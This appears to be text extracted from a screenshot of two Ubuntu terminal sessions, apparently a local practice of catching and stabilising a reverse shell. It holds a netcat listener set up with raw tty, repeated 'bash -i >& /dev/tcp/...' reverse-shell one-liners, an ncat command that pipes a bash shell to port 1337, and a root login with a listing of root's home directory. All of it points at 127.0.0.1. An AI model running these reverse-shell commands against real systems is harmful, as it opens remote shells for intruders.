 nikto
root@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ cd Desktop/
tomas@ubuntu:~/Desktop$ cd v2ray/
tomas@ubuntu:~/Desktop/v2ray$ stty -echo raw; nc -lp 1337; stty sane
Script started, file is /dev/null
tomas@ubuntu:~$ su -
Password:
root@ubuntu:~# ls -la
total 72
drwx------  8 root root  4096 Jun 23 20:48 .
drwxr-xr-x 25 root root  4096 Jul 11 02:03 ..
-rw-------  1 root root  4831 Jul 20 06:43 .bash_history
-rw-r--r--  1 root root  3106 Apr  9  2018 .bashrc
drwx------  3 root root  4096 Jun 12 04:42 .cache
drwxr-xr-x  7 root root  4096 Jun 22 20:07 .config
drwx------  3 root root  4096 Oct 19  2019 .gnupg
drwxr-xr-x  3 root root  4096 Jun 22 20:07 .local
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-rw-------  1 root root   457 Jun 16 21:13 .rediscli_history
-rw-r--r--  1 root root    75 Jun 11 22:28 .selected_editor
drwxr-xr-x  2 root root  4096 Jun 24 06:25 .set
drwxr-xr-x  2 root root  4096 Jun 11 23:21 .ssh
-rw-------  1 root root 11926 Jun 22 20:17 .viminfo
-rw-------  1 root root    52 Jun 11 22:55 .Xauthority
root@ubuntu:~#
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
bash: connect: Connection refused
bash: /dev/tcp/127.0.0.1/6666: Connection refused
tomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
^Ctomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
^Ctomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
^Ctomas@ubuntu:~$ bash -i >& /dev/tcp/127.0.0.1/6666 0>&1
tomas@ubuntu:~$ ncat -c '/bin/bash -c "script /dev/null"' 127.0.0.1 1337